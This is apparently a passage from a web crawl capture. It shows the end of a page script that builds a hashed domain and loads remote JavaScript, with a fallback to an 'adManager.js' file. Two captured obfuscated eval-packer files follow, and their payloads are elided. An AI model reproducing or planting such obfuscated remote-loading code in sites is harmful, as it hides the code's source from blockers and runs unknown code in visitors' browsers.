e,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 2540
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"qeDmoHhEs",50,2,30))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1506
content:
var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe47c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe47c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"AxEXznPfa",11,8,12))